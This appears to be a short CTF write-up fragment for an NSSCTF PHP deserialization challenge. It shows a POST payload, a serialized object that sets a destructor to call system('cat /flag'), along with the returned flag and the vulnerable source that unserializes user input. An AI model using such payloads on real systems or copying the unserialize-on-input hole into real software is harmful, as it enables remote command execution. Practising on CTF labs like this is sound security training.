 Load URL
http://node5.anna.nssctf.cn:24173/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Inser
Post data
nss=O:3:"lyh":3:{s:3:"url";s:10:"NSSCTF.com";s:2:"lt";s:6:"system";s:3:"lly";s:9:"cat /flag";}
NSSCTF{47a5d504-eb3c-49e1-8590-8d23fc874f7a} <?php
class lyh{
public $url = 'NSSCTF.com';
public $lt;
public $lly;
function __destruct()
{
$a = $this->lt;
$a($this->lly);
}
}
unserialize($_POST['nss']);
highlight_file(__FILE__);
?>